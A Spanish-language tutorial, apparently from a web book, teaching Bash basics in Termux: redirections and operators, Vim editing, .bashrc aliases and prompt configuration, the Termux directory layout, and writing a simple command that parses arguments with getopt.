saludar "Manolo" "Arturo" "Jose"Bash permite realizar redirecciones entre comandos, salida a pantalla, entrada a comandos y ficheros. Una redirección es el envio de texto desde un fichero a otro. Todo lo que vemos en pantalla en realidad es enviado a un fichero de texto y Bash se encarga de imprimir su contenido para que lo veamos.
El caracter > nos permite enviar la salida de un comando hacia un fichero. Si el nombre del fichero no existe, se creará uno nuevo.
echo -e "Lista de la compra:\n2 paquetes de letejas\n1 cartón de leche" > ~/miListaDeLaCompra.txtCon el > indicamos que en lugar de mostrar el texto en pantalla queremos que se mande al archivo miListaDeLaCompra.txt que está ubicado en la carpeta ~ (home). Si el archivo no existe > se encarga de crearlo antes de volcar la salida del comando echo, y si este archivo ya existía en home, se le borrará todo el contenido antes de añadir el nuevo contenido
Ahora puedes imprimir su contenido cuando quieras
cat ~/miListaDeLaCompra.txtLa extensión .txt no hace nada, ninguna extensión hace nada en particular. Solo se añaden para ayudar al usuario o a otros programas a intuir que tipo de datos puede contener el fichero.
Otro uso común es ocultar la salida de un comando. Para ello redirigimos la salida a un archivo especial diseñado para ello.
echo "Hola" > /dev/nullRedirigir a /dev/null es una práctica común cuando queremos correr un comando pero no nos interesa lo que nos muestre. Puede ser el caso de un servidor de una página web cuando muestra los logs en pantalla y no nos interesan.
Aunque redirigas la salida a /dev/null los comandos siguen mostrando los errores en pantalla si estos se dan. Si quieres ocultar los errores, debes redirigir un archivo especial hacia /dev/null
cat esteArchicoNoExiste.txt 2>/dev/nullQué pasa si quiesieses añadir un nuevo producto a tu lista de la compra sin eliminar el contenido del fichero? Se utiliza el operador >> en lugar de >. Al igual que >, si no existe el fichero también se creará, pero si ya existe el fichero, en lugar de remplazar su contenido por el nuevo que indiquemos, se añadirá al que ya existe.
echo -e "\n6 latas de mejillones" >> ~/miListaDeLaCompra.txtPuedes redirigir la salida de cualquier comando, no solo de echo
El operador | sirve para redirigir la salida de un comando hacia otro comando.
Existen una multitud de utilidades que son perfectas para su uso con |
echo "Hola qué tal?" | wc El comando wc (word counter en español, contador de palabras) muestra el número de lineas, palabras y caracteres que tiene un texto. En este caso el texto lo pasamos del comando echo hacia el comando wc utilizando |
El operador || (OR) sirve para ejecutar un comando si el anterior falla.
cat esteArchivoNoExiste.txt || echo "El archivo no existe"Es común redirigir los errores a /dev/null y mostrar nuestros errores personalizados
cat archivoQueNoExiste 2>/dev/null || echo "No se pudo mostrar el contenido del archivo"El operador & sirve para crear jobs (trabajos en español) mandando a comandos que se están ejecutando a un segundo plano hasta que estos finalicen por si mismos o nosostros los finalicemos de alguna de las múltiples formas que existen.
despedirse() {
sleep 5s
printf "Adios"
sleep 5s
printf ", ha sido un placer!"
}
despedirse &El comando sleep (dormir en español) pausa el programa durante el tiempo que le indiquemos. En este ejemplo son dos intervalos de 5s (segundos) cada uno.
Puedes ver los comandos que tengas corriendo en segundo plano (background) con el comando jobs, la salida para este ejemplo sería:
[1]+ Running despedirse &El número de la izquierda es un identificador. La primera palabra running (corriendo) nos dice el estado actual del job y a la derecha de todo encontramos el comando que ejecutamos.
Puedes traer el proceso al frente (foreground) usando el comando fg %1, el número tiene que ser el identificador mostrado en el comando jobs. Y como puede forzar el cierre del proceso con las combinaciones de teclas que vimos en apartados anteriores de este mismo capítulo (CTRL C, CTRL D)
El operador && (AND) sirve para ejecutar un comando si el anterior funcionó correctamente.
cat archivoQueExista && echo "El archivo existe y se imprimió correctamente"Muy útil cuando queramos que un comando solo se ejecute si el anterior funcionó
pkg install tree && treeEl operador ; es útil para indicar el fin de un comando. Es de uso común cuando quieres correr varios comandos en la misma linea independientemente de si el comando anterior falla o no
cat archivo1.txt; cat archivo2.txt; echo "Adios"El comando help nos proporciona ayuda con Bash.
helpSi corres el comando, verás un listado de los comandos internos de Bash que disponen de un mensaje de ayuda. Puedes consultar cada uno de ellos escribiendo help y el nombre del comando que quieres consultar.
help historyPuedes reutilizar los comandos de una linea de la terminal navegando por el historial si le das a las flecha hacia arriba y hacia abajo.
Si pones # al inicio o final de una linea, estás indicando que la linea a partir del # es un comentario que Bash debe ignorar. Los comentarios son útiles para indicar lo que hace el código. Ejemplo:
# La siguiente linea imprime un texto en pantalla saludando
echo "Hola"
echo "Adios" # Esta linea imprime Adios en pantallaBash te permite autompletar comandos, nombre de carpetas y ficheros... Pulsa la tecla tab para ello. Si hay varios resultados no sucederá nada, pero si vuelves a pulsar otra vez tab, los resultados disponibles se mostraran para que puedas tener una vista previa de que comando o archivo quieres autocompletar. Tendrás que escribir caracteres hasta que el texto que tengas escrito solo coincida con uno de los comandos o archivos disponibles.
Si por ejemplo tienes un archivo que se llama miFoto_729272927282729172917291919372919172728191928372891.jpg, y quisieses eliminarlo, en lugar de escribir todo el nombre, podrías escribir solo rm miFo y pulsar la tecla tab para que el nombre se autocompletase. Si también existe otro archivo que se llama miFortaleza.txt, cuando pulsas tab, Bash no sabe cual de los 2 archivos autocompletar, ya que ambos empiezan por miFo. Si vuelves a pulsar tab, ambos saldrán en pantalla para indicarte que debes seguir escribiendo. rm miFot sería suciente para que se autocompletase miFoto_.... al pulsar tab.
En Termux la tecla tab se representa por 2 flechas y esta ubicada entre ESC y CTRL
En lugar de utilizar secuencias de caracteres para saltos de linea, puedes usar comillas simples
echo 'Hola
Los saltos de linea también se imprimen asì
No es genial?'Si utilizas comillas simples, todo lo que escribas dentro será interpretado como texto, entre otras cosas esto te inhabilita de utilizar variables dentro. Ejemplo:
nombre=Manolo
echo 'Mi nombre es $nombre'Si utilizas printf en lugar de echo, si podrás insertar variables de la siguiente forma
nombre=Manolo
printf 'Mi nombre es %s' $nombreVI y VIM son editores de texto muy completos. VI es la versión mas pequeña y suele venir por defecto instalado en muchos sistemas. VIM es su hermano mayor e incluye cientos de características. Por si fueran pocas, la comunidad de programadores va creando sus plugins, temas y colores para VIM para extender aún mas su funcionalidad.
Dado lo extenso de VI y VIM, pondré el foco en los comandos y atajos que yo mas utilizo, dejando de lado muchísima funcionalidad útil. VIM por si solo daría para un libro entero y no es mi idea reinventar la rueda escribiendo un libro de VIM, asique centrando el tiro.
VI suele venir instalado, pero VIM no. Es un paquete mas, asique usaremos el comando que ya conocemos para instalar paquetes en Termux
pkg install vimPara abrir un archivo que ya existe o crear uno nuevo, usaremos el siguiente comando
vim miListaDeLaCompra.txtVerás que se abre una nueva pantalla desconocida hasta ahora. A lo primero que tenemos que echar ojo es a la barra de estado de VIM. Se encuentra exactamente encima del teclado a la izquierda y si no tocas nada tras abrir el archivo, verás el mensaje: "miListaDeLaCompra.txt" [new] en la barra de estado de VIM.
Si el archivo ya existía, el mensaje será: "miListaDeLaCompra.txt" xL xB donde xL mostrará el número de lineas que tiene el archivo y xB el número de Bytes (un caracter suele pesar al menos 1 Byte, asique es un buen indicador del número aproximado de caracteres que tiene el archivo) que tiene.
Si pulsas la tecla i, verás como el estado cambia a -- INSERT --. Esto nos indica que ahora nos encontramos en modo inserción de texto. Si ahora pulsas las teclas, podrás escribir en el archivo al igual que haces en el mítico bloc de notas de Windows.
Una vez que tengas tu texto escrito, puedes salir del modo inserción pulsando la tecla ESC. Si te fijas ahora, encima de la barra de estado, que se encontrará vacia tras pulsar ESC, se mostrará el símbolo [+] que nos indica que el archivo tiene cambios sin guardar.
Hay varias formas de guardar los cambios. Si queremos guardar los cambios pero continuar usando VIM, usaremos la combinación de teclas ESC :w, verás que se muestra :w en la barra de estado. Pulsa Enter para introducir la secuencia. El [+] desaparecerá, indicando que ya no hay nuevos cambios sin guardar. En la barra de estado verás que se muestra el mismo tipo de mensaje que antes y al final hay una nueva palabra written indicándonos que se han escrito los cambios en el archivo.
Si quieres guardar los cambios y cerrar VIM, en lugar de :w, debes utilizar :x
Si no hay cambios pendientes en el archivo, puedes cerrar VIM utilizando :q. Recuerda que no debes estar en el modo insercion, si estás en ese modo, en su lugar acabarás escribiendo el texto ":q" en el documento.
Si tienes cambios en el documento pero quieres salir de todas formas y descartar los cambios que hiciste, debes introducir :q!. Solo se descartarán los cambios que no guardases con :w
Es posible cifrar un archivo utilizando :X. VIM te pedirá una contraseña y que repitas tu contraseña. Una vez cifrado debes guardar los cambios. Tras guardar los cambios, si no saliste de VIM en la barra de estado se te indicará el algoritmo de cifrado utilizado. En mi caso es blowfish2.
En VIM puedes tocar sobre el texto del fichero para posicionar el cursor. Tras tener el cursor posicionado, se puede usar el caracter i para entrar en modo insercion en el caracter en el que esté el cursor. Si quieres posicionarte para escribir delante de donde tienes el cursor utiliza a en lugar de i
También puedes entrar en modo inserción al principio de la linea usando I, al inicio de la linea siguiente (añadiendo un salto de linea en el proceso) utilizando o, en la linea anterior (añadiendo un salto de linea en el proceso) utilizando O, en el caracter actual (eliminándolo en el proceso) utilizando x
A parte de moverte tocando el texto e insertar usando teclas, también puedes moverte utilizando distintas teclas. Con w te mueves a la siguiente palabra, con b te mueves a la palabra anterior, con e te mueves al final de la palabra actual, con $ te mueves al final de la linea actual, con 0 te mueves al inicio de la linea.
Si quieres moverte a la linea anterior k, a la linea siguiente j, al caracter anterior h, al caracter siguiente l. Si añades un número antes de cualquiera de estas opciones the moverás la cantidad indicada de caracteres/lineas.
Si quieres moverte al inicio del archivo gg, a la última linea del archivo G. Puedes ir a lineas concretas poniendo : y el número de la linea concreta a la que quires ir. Por ejemplo si quieres ir a la tercera linea del fichero :3 y pulsas enter.
También puedes eliminar palabras, lineas, caracteres o partes concretas del archivo. Los comandos son los mismos que los de mover el cursor, pero anteponiendo d. Ejemplos:
# Recuerda que estos son comentarios, y su única finalidad es que tu los leas
dd # Eliminar la linea en la que está el cursor
d$ # Eliminar desde el cursor hasta el final de la linea
d0 # Eliminar desde el cursor hasta el inicio de la linea
dw # Eliminar desde el cursor hasta el final de la palabra
dgg # Eliminar desde el cursor hasta el inicio del archivo
dG # Eliminar desde el cursor hasta el final del archivo
d16 # Eliminar desde el cursor 16 lineasEn VIM se pueden substituir todas las palabras de un texto de forma sencilla usando expresiones regulares. Si quieres substituir todas las palabras que digan "hola" por "adios", utilizas el comando
:%s/hola/adios/g # substituye todos los hola por adios
:%s/hola/adios/gi # substituye todos los hola por adios aunque tengan mayúsculasCuando la palabra/texto tenga caracteres especiales, debes escaparlos usando la barra de escape \.
A veces nos equivocamos y queremos deshacer las últimas acciones, para ello puedes usar u. También puedes rehacer los cambios que hayas eliminado con u utilizando CTRL r. Si cierras VIM, se perderá el historial y no podrás deshacer ni rehacer.
A parte del modo comando que estamos usando y del modo inserción, también hay un modo visual al que podemos acceder desde el modo comando pulsando v.
Una vez estás en el modo visual, podras mover el cursor con las teclas para remarcar un texto. Una vez tienes el texto marcado puedes realizar múltiples acciones sobre él.
y # Copia el texto seleccionado
p # Pega el texto
x # Corta el texto seleccionado
> # Añade identación a las lineas (espacios)
< # Quita identación a las lineas (espacios)
u # Convierte a minúsculas
U # Convierte a mayúsculasTambién puedes substituir palabras del texto seleccionado usando expresiones regulares
En VIM también puedes abrir múltiples ventanas con la combinación CTRL w v. Cada vez que pulses esta combinación, abrirás una ventana nueva. Si prefieres que la ventana se abra debajo de la actual en lugar de al lado, utiliza CTRL w s. Puedes combinarlas y tener ambos tipos de ventanas abiertas a la vez.
Puedes modificar el ancho de la ventana usando CTRL w > para aumentar su ancho o CTRL w < para reducirlo.
Puedes modificar la altura de la ventana usando CTRL w + para aumentarla o CTRL w - para reducirla.
Si vas a cerrar el archivo actual, para abrir otro distinto, en su lugar puedes hacer directamente :open nombreDelArchivo.txt, sirve tanto para nuevos archivos, como para archivos que ya existen.
Otra opción para abrir un nuevo archivo, esta vez, sin cerrar el actual es :e nombreDelArchivo.txt. Puedes cambiar entre archivos utilizando :bn y :bN
La opción :tabnew ejemplo.txt sirve para abrir el archivo indicado en una nueva pestaña. Puedes moverte entre las pestañas abiertas utilizando :b#
Puedes buscar palabras si pones una /. Ejemplo:
/holaUna vez tengas tu palabra resaltada, puedes fijarla usando enter. Al estar la búsqueda fija, podras moverte a la siguiente palabra que cumpla tu búsqueda utilizando el caracter n o a la anterior utilizando N
Bash tiene múltiples opciones de configuración y hay varias formas de configurarlo dependiendo del sistema. En Termux lo configuraremos utilizando el archivo .bashrc.
Este archivo debemos crearlo en la carpeta Home. Usaremos vim para ello.
vim ~/.bashrcTodos los comandos que escribamos en este archivo se ejecutarán cada vez que iniciemos Termux, o cuando iniciemos una nueva pestaña de Termux.
Al final del capítulo veremos como activar todo lo que tengamos en el archivo sin necesidad de abrir una nueva terminal, para poder visualizar los cambios directamente en la terminal actual.
Lo primero será añadir el siguiente texto en el archivo:
# Si Bash no es interactivo, detiene la lectura de este archivo
case $- in
*i*)
;;
*)
return
;;
esacEste pequeño script/código sirve para que no se configuren las terminales de Bash que no sean interactivas. Esto sirve para evitar que se configure Bash cuando lo utilizemos para correr un comando. Por ejemplo bash miArchivo.sh. En el capítulo 9: Creando comandos lo entenderás mejor.
La variable "$EDITOR" sirve para configurar un editor de texto como editor por defecto de Bash.
export EDITOR='vim'Al exportar la variable "$EDITOR" indicando que se use vim, podremos editar los comandos que estamos escribiendo en la terminal usando la combinación de teclas CTRL X CTRL E.
El argumento histappend sirve para que el historial se comparta entre pestañas, ventanas y sesiones. Nos servirá para asegurarnos que si abrimos una nueva terminal, tengamos accesible el historial, permitiéndonos reutilizar los comandos sin tener que escribirlos de 0. Si lo quieres activar añádelo a una nueva linea:
shopt -s histappendEl argumento checkwinsize hará comprobaciones automáticas tras dar o quitar zoom en Termux para ajustar las filas y columnas de las tablas que tengamos impresas en pantalla.
shopt -s checkwinsizeEl argumento autocd nos permite omitir cd para entrar en carpetas. Es útil para todas aquellas carpetas que no compartan nombre con comandos instalados.
shopt -s autocdCon este opción, si tienes una carpeta que se llama fotos, en lugar de escribir cd fotos para entrar en ella, podrás escribir directamente fotos. Si por ejemplo nombrases a tu carpeta ls, entonces no funcionaría porque estarías corriendo el comando ls en lugar de ingresar a la carpeta ls.
El argumento cdable_vars te permitirá utilizar cd con variables si el nombre de la variable no coincide con el de una carpeta a la que puedes hacer cd.
shopt -s cdable_varsCuando activemos el archivo .bashrc, podremos hacer lo siguiente para ir a la carpeta ejemplo (si esta existe en HOME) desde cualquier lugar.
EJEMPLO=/data/data/com.termux/files/home/ejemplo
cd EJEMPLOSi existiese una carpeta llamada EJEMPLO, cd entraría dentro de esta, si no existe es entonces cuando se comprobaría si $EJEMPLO existe y se haría cd a la ruta que tenga esta variable.
El argumento cdspell te permitirá utiliza cd sobre archivos cuando cometas pequeños errores ortograficos. Si tienes una carpeta que se llama ejemplo y escribes por error cd ejemplos Bash te corregirá el error automáticamente.
shopt -s cdspellEl argumento globstar te permitirá utilizar ** para referenciar todos los archivos en el directorio y subdirectorios referenciados
shopt -s globstarCon un ejemplo se entiende mejor. Digamos que tenemos la siguiente estructura de archivos:
test/
├── adios.txt
├── carpeta
│ └── numeros.txt
└── hola.txtSi utilizamos el comando cat test/** sin tener globstar activado, se imprimirá:
adios
cat: test/carpeta: Is a directory
holaSi hemos activado globstar, el resultado será:
cat: test/: Is a directory
adios
cat: test/carpeta: Is a directory
1
2
3
holaLa función addPath nos será útil en el capìtulo 9, añádela también a este archivo. Sirve para indicarle a Bash en que carpetas tenemos comandos.
addPath() {
if [ -d "$1" ] && [[ ":$PATH:" != *":$1:"* ]]; then
PATH="${PATH:+"$PATH:"}$1";
fi
}La función extract comprueba la extensión de un archivo comprimido y lo descomprime como corresponda según la extensión detectada
extract() {
for archive in $*; do
if [ -f $archive ]; then
case $archive in
*.tar.bz2)
tar xvjf $archive
;;
*.tar.gz)
tar xvzf $archive
;;
*.bz2)
bunzip2 $archive
;;
*.rar)
rar x $archive
;;
*.gz)
gunzip $archive
;;
*.tar)
tar xvf $archive
;;
*.tbz2)
tar xvjf $archive
;;
*.tgz)
tar xvzf $archive
;;
*.zip)
unzip $archive
;;
*.Z)
uncompress $archive
;;
*.7z)
b7z x $archive
;;
*)
echo "don't know how to extract $archive..."
;;
esac
else
echo "$archive is not a valid file!"
fi
done
}En este archivo también podrás crear alias, que sirven para poder llamar a otros comando o carpetas utilizando nombres personalizados. Aquí un ejemplo con alias que sirven para añadir colores a algunos comandos.
alias ls='ls --color=auto'
alias dir='dir --color=auto'
alias vdir='vdir --color=auto'
alias grep='grep --color=auto'
alias fgrep='fgrep --color=auto'
alias egrep='egrep --color=auto'Ahora cuando escribas el comando ls, Bash le añadirá el argumento --color=auto de forma transparente.
Mas alias útiles que suelo utilizar:
alias l='ls' # Utiliza l en lugar de ls
alias la='ls -a' # Utiliza la para listar ficheros ocultos
alias v='vim' # Utiliza v en lugar de vim
alias c='clear' # Utiliza c en lugar de clear
alias cl='clear && ls' # Utiliza cl para limpisr la pantalla y listar
alias ..='cd ..' # Muevete a la carpeta 1 nivel superior
alias ...='cd ../..' # Muevete a la carpeta 2 niveles superior
alias ....='cd ../../..' # Muevete a la carpeta 3 niveles superior
alias .....='cd ../../../..' # Muevete a la carpeta 4 niveles superiores
alias pserv='python -m http.server' # Sirve la carpeta actual
alias gitc='"'"'git clone'"'"' # Clona un repositorio
alias 775='"'"'chmod +775'"'"' # Da permisos de ejecución
alias folder='du -h --max-depth=1' # Muestra el tamaño de ficheros
alias h='history' # Muestra el historial
alias myip='curl http://ifconfig.me/ip' # Muestra tu ip pública
alias quit='exit' # Cierra la terminal
alias q='exit' # Cierra la terminal
alias sb='source ~/.bashrc' # Actualiza los cambios en el archivo de BashExportar variables que guarden colores nos será muy útil. Por ejemplo para usarlos con echo u otros comandos.
export red=$'\e[1;31m' # rojo
export green=$'\e[1;32m' # verde
export yellow=$'\e[1;33m' # amarillo
export blue=$'\e[1;34m' # azul
export cyan=$'\e[1;35m' # cian
export white=$'\e[1;37m' # blanco
export endc=$'\e[0m' # finaliza el color (color normal)
export lightgray=$'\e[0;37m' # gris claro
export black=$'\e[0;30m' # negro
export darkgray=$'\e[1;30m' # gris oscuro
export darkred=$'\e[0;31m' # rojo oscuro
export darkgreen=$'\e[0;32m' # verde oscuro
export darkyellow=$'\e[0;33m' # amarillo oscuro
export darkblue=$'\e[0;34m' # azul oscuro
export magenta=$'\e[0;35m' # magenta
export darkcyan=$'\e[0;36m' # cian oscuro
export underlinedarkgray=$'\e[0;30m' # subrayado gris oscuroAhora podemos usar los colores, por ejemplo para resaltar palabras de los manuales:
export LESS_TERMCAP_mb=${green};
export LESS_TERMCAP_md=${green};Estos colores se aplicarán a las páginas mostradas por el comando man
La prompt de la terminal en Termux solo muestra un dolar. Podemos usar distintos comandos para configurarla. Ya sea por utilidad o por estética. Aquí tienes el código de mi prompt:
PS1='\n\n${underlinedarkgray}${darkgray}(${blue}$(date +%H${darkgray}:${blue}%M${darkgray}:${blue}%S${darkgray}:${blue}%4N)${darkgray}) ${green}$(pwd)${endc}\n> '
PS2='${blue}.${endc} 'Como ves, esta prompt pinta la fecha, la hora, minutos, segundos... y el directorio actual de trabajo. Así sabes siempre en que carpeta te encuentras sin necesidad de recurrir al comando pwd directamente.
Para que se apliquen inmediatamente todos los cambios usaremos el comando source
source ~/.bashrcEn Termux así como en GNU/Linux, disponemos de un sistema base que incluye múltiples archivos y carpetas. Vamos a conocer mejor la estuctura del sistema de ficheros de Termux. (Puede variar un poco entre versiones)
Carpeta privada de la app Termux
Archivos de la aplicación
Carpeta principal del usuario
Archivos de configuración de la app como atajos de teclado de Termux
Archivo con la configuración de la app de Termux. Atajos y ajustes de teclado, modo pantalla completa, etc. Corre el comando termux-reload-settings para aplicar los cambios sin necesidad de reiniciar la app.
Se activa con el comando termux-setup-storage y te permite acceder a los archivos internos del dispositivo.
La usa la cámara para guardas las fotografías de la cámara
Carpeta por defecto de Android para descargas
Carpeta para almacenar los videos del dispositivo
La música se puede almacenar aquì
Las imágenes del dispositivo se pueden guardar aquí
Carpeta compartida de propósito general para todas las apps
Imita la carpeta / de GNU/Linux
Carpeta principal para ejecutables/comandos de Termux
Archivos de configuración diversos relacionados con el sistema o programas
Selecciona los ejecutables por defecto para trabajar con ciertos tipos de archivos. Por ejemplo el enlace directo al editor de texto de Termux por defecto.
Archivos del gestor de paquetes APT
Archivos de configuración de APT
Archivos para configurar las preferencias de APT, por ejemplo si quieres priorizar que se descarge la versión mas reciente de los paquetes por defecto, priorizar que se descargen los paquetes estables, ....
Este es un archivo de configuración de APT (el sistema de gestión de paquetes de Debian) que indica a APT dónde buscar paquetes para instalar. En este caso, se refiere a los repositorios que se pueden usar en Termux.
Archivo de claves públicas utilizados por APT para verificar la autenticidad de los paquetes descargados de los repositorios. trusted.gpg contiene las claves de confianza que se aplican a todos los repositorios.
Trusted.gpg.d es un directorio que contiene archivos adicionales de claves de confianza para repositorios específicos.
Este es un archivo de configuración de shell de Bash, que se ejecuta cada vez que se inicia una sesión de Bash en Termux. Aquí se pueden agregar alias, variables de entorno y otras configuraciones personalizadas para Bash.
Se utiliza para especificar los puertos que deben evitarse al enlazar un socket en el sistema. Los puertos incluidos en este archivo son los que están reservados por el sistema operativo y no deben ser utilizados por aplicaciones normales, ya que pueden causar conflictos con otros servicios del sistema. El archivo puede ser editado para agregar o quitar puertos de la lista negra según sea necesario.
Este es un archivo de configuración de readline, que controla el comportamiento de la entrada de texto en la línea de comandos. Aquí se pueden configurar atajos de teclado y otras opciones relacionadas con la entrada de texto.
Archivo de mensaje de bienvenida que se muestra al iniciar sesión en la terminal.
Archivo de mensaje de bienvenida que se muestra solo cuando se instala Termux desde Google Play Store.
Archivo de configuración utilizado por el editor de texto "Nano" que contiene configuraciones para personalizar la interfaz de usuario y las funciones del editor de texto Nano, como el color del texto, los atajos de teclado, el número de espacios por tabulación y mucho más.
Este archivo es utilizado por los programas que necesitan acceder a la red, como los navegadores web o los clientes de correo electrónico, para determinar cómo conectarse a Internet y cómo acceder a los servicios de red. El archivo netconfig también puede contener información sobre la configuración de proxy y otras opciones de red.
Archivo de configuración de shell que se ejecuta cada vez que se inicia una sesión de shell en Termux. profile es el archivo de configuración principal.
Directorio que contiene archivos de configuración adicionales que se ejecutan después de profile.
Este archivo es parte del paquete "gawk" y contiene configuraciones de variables de entorno específicas de la aplicación gawk. Es ejecutado automáticamente cuando se inicia el shell de Termux y se carga la aplicación gawk. La función de este archivo es establecer variables de entorno para la aplicación, lo que permite que el software funcione correctamente.
Este archivo agrega algunas configuraciones específicas para el programa gawk en la variable de entorno PATH, que es la ruta de búsqueda para los ejecutables. En concreto, agrega el directorio /data/data/com.termux/files/usr/bin al principio de la ruta de búsqueda y luego exporta la variable AWK para que apunte al programa gawk. Esto permite que gawk se ejecute directamente desde la línea de comandos sin tener que proporcionar la ruta completa al ejecutable.
Script de shell que se ejecuta automáticamente cada vez que se inicia una sesión de terminal en Termux. Este script se utiliza para establecer algunas propiedades de Termux, como el color de la terminal, el comportamiento del teclado, el directorio de trabajo predeterminado, etc.
Script de inicio de sesión que se ejecuta al iniciar sesión en la aplicación Termux en un dispositivo Android. Este archivo permite personalizar el inicio de sesión de Termux y configurar variables de entorno adicionales, aliases y otras opciones personalizadas. Por ejemplo, se puede agregar un mensaje personalizado o mostrar información sobre la versión de Termux instalada en el dispositivo.
Este es un directorio que contiene archivos de configuración relacionados con TLS (Transport Layer Security), que se utiliza para cifrar las comunicaciones de red.
Archivo de certificado de seguridad que se utiliza para autenticar la identidad de otros sistemas en la red.
Archivo de configuración para OpenSSL, que es una biblioteca de cifrado utilizada por muchos programas de línea de comandos.
Directorio que contiene archivos de configuración para el servidor DNS Unbound, que se utiliza para resolver nombres de dominio en direcciones IP.
Archivo de configuración principal de Unbound.
Generalmente contiene los archivos de cabecera (header files) de bibliotecas C que se utilizan para compilar aplicaciones en Termux. Estos archivos proporcionan las declaraciones de funciones y estructuras necesarias para que las aplicaciones se comuniquen con las bibliotecas. Las bibliotecas C son componentes esenciales del sistema operativo y proporcionan una variedad de funcionalidades, desde la gestión de archivos hasta el procesamiento de imágenes.
Carpeta donde se almacenan las bibliotecas compartidas de programas instalados en Termux. Las bibliotecas compartidas son fragmentos de código que pueden ser utilizados por diferentes programas, en lugar de tener que escribir el mismo código repetidamente en cada programa.
Contiene archivos ejecutables que son utilizados por otros programas del sistema. En general, los archivos que se encuentran en esta carpeta no son ejecutables de forma independiente, sino que son llamados por otros programas cuando se necesitan realizar ciertas tareas específicas.
Directorio de instalación opcional para aplicaciones adicionales que no son necesarias para el funcionamiento básico de Termux. Esta carpeta se usa para instalar paquetes y software adicionales que no se encuentran en los repositorios predeterminados de Termux. Los programas instalados en esta carpeta a menudo necesitan configuración adicional para funcionar correctamente en Termux.
Contiene una variedad de recursos compartidos que pueden ser utilizados por diferentes programas en el sistema.
Directorio donde se almacenan archivos temporales creados por diferentes programas y procesos en ejecución en el sistema.
Puede contener registros de actividades del sistema, archivos temporales, archivos de caché, bases de datos de aplicaciones, entre otros.
Los comandos de Bash pueden ser alias y funciones como ya vimos en el capitulo 7: Configuración de Bash. La forma mas común de crear comandos es creando un archivo con código Bash y añadir en la primera linea un shebang. Vamos a crear un archivo que solo diga "Hola". Ponle de nombre saludar con el comando vim saludar.
#!/usr/bin/env bash
echo "Hola"Para poder ejecutar el archivo debes darle permisos:
chmod 775 saludarSi corres el comando ls, verás que saludar sale de color verde. Esto significa que tiene permisos de ejecución. Para correr ejecutables usaremos el comando ./saludar
Para poder utilizar el comando desde cualquier lugar del sistema debes mover el fichero s alguna de las carpetas listadas en la variable "$PATH". Puedes imprimirla para ver el listado de carpetas. En este ejemplo, movemos el archivo a /bin, en Termux puedes correr el siguiente comando:
mv saludar ~/../usr/binAhora puedes ejecutar el comando saludar desde cualquier lugar y omitiendo el ./
saludarLa gran mayoría de veces que creemos comandos, querremos aceptar argumentos. Vamos a añadir funcionalidad a nuestro comando saludar. Puedes remplazar el contenido de saludar con el comando vim ~/../usr/bin/saludar, por el siguiente:
#!/usr/bin/env bash
argumentos="help,name:"
argumentosSimples="hn:"
procesados=$(getopt --options=$argumentosSimples --longoptions=$argumentos --name "$0" -- "$@")
ayuda() {
echo -e "This commands says hi in spanish\nExample: saludar --name Manolo\n";
exit
}
while true; do
case "$1" in
-h | --help)
ayuda;
shift
;;
-n | --name)
name="$2"
shift 2
;;
--)
shift
break
;;
*)
echo "Error"
exit 3
;;
esac
done
if [ -n "$name" ]; then
echo "Hola $name"
else
echo "Hola"
fiEsta sería la forma mas completa para poder procesar argumentos en Bash. Si corres el comando saludar, verás que te dice Hola. Ahora también acepta varios argumentos. Por ejemplo el argumento name (nombre en español). saludar --name Manolo y también el argumento --help. Ambos argumentos admiten su versión cortas -n, -h respectivamente.
Explicación del código:
#!/usr/bin/env bashEl shebang sirve para indicar a la consola que tipo de programa es. En este caso un binario de Bash. Si utilizases código Python o cualquier otro lenguaje, podrías remplazar bash por python o el ejecutable que correspondiese. En este caso usamos lenguaje Bash, asique indicamos bash en el shebang.
argumentos="help,name:"En la variable $argumentos almacenamos una lista de argumentos léxicos separados por comas. Si quieres que uno de los argumentos acepte texto del usuario debes añadirle :. Por ejemplo argumentos="nombre:,edad:,ayuda,domicilio: acepta texto para los argumentos nombre, edad y domicilio.
argumentosSimples="hn:"En la variable $argumentosSimples almacenamos una lista (sin comas) de argumentos simples. Por ejemplo n:e:ad: serían los argumentos cortos para nombre, edad, ayuda y domicilio.
procesados=$(getopt --options=$argumentosSimples --longoptions=$argumentos --name "$0" -- "$@")En la variable procesados almacenamos el resultado de ejecutar el comando getopt. Este comando sirve para procesar argumentos en Bash.
A getopt le pasamos los argumentos que hemos guardado previamente para que los procese.
El argumento --name de getopt sirve para indicarle a getopt el nombre de nuestro comando. En este caso utilizamos la variable "$0".
La variable $0 almacena el primer argumento de la terminal (separado por espacios). Si por ejemplo corremos el comando saludar --nombre manolo tendríamos "saludar" en $0, --nombre en $1 y manolo en $2. En los comandos/scripts/archivos de Bash, asi como en funciones, también disponemos de la variable $# que contiene el número de argumentos del comando.
En el caso de saludar --nombre manolo la variable "$#" imprime 2. (El nombre del comando no se cuenta, ya que $# solo imprime el número de argumentos. Si usases el comando bash ./saludar --nombre manolo también se omitiría el comando bash.
La variable "$@" contiene todos los argumentos. Al igual que en $# se omite el nombre del comando.
Dentro del switch case verás 3 comandos nuevos. shift, break y exit:
El comando shift permite "avanzar" el nùmero indicado de argumentos. Si por ejemplo tenemos el comando saludar hola que tal estas, detectamos el argumento hola en un case y ejecutamos shift, se avanza hacia el argumento que. Si ponemos shift 2, avanzamos hasta el argumento tal, y asì sucesivamente. Esto nos permite ignorar elementos en un bucle.
El comando break nos permite finalizar un bucle sin dejarlo terminar de ejecutarse como haría normalmente, asì podremos avanzar en el programa cancelando el resto de iteraciones del bucle.
El comando exit utilizando dentro de un script, nos permite indicar que queremos que se finalice el programa inmediatamente y el comando enviará una señal de cierre a Bash.
El resto del código que queda por analizar ya lo vimos en ejemplos similares en el capítulo 5: Introducción a Bash.
Bash es un lenguaje pontente y no existe una única forma de hacer las cosas. Puedes parsear los argumentos perfectamente usando un bucle for y recorriendo los argumentos
#!/usr/bin/bash
for (( i=1; i <= "$#"; i++ )) do # bucle for clásico
next=$((i+1)) # Guarda el siguiente argumento en la variable next
if [[ ${!i} == "-h" || ${!i} == "--help" ]]; then # Si el argumento es -h o --help
echo "Este es el mansaje de ayuda"
exit
elif [[ ${!i} == "-n" || ${!i} == "--name" ]]; then
echo "Hola ${!next}"
exit
fi
doneEsta forma de hacer el mismo comando saludar tiene la deventaja de que no puede procesar múltiples argumentos como saludar -hn Manolo, pero tiene la ventaja de que el código es mas corto.
Los sistemas GNU/Linux tiene una inmensidad de comandos distintos. Muchos de ellos vienen instalados por defecto y otros podremos descargarlos. En este capítulo prestaremos atención a los mas populares.
Comprime archivos en múltiples formatos con muy buena compresión.
Descarga paquetes de Gnu/Linux
Descarga paquetes de Gnu/Linux
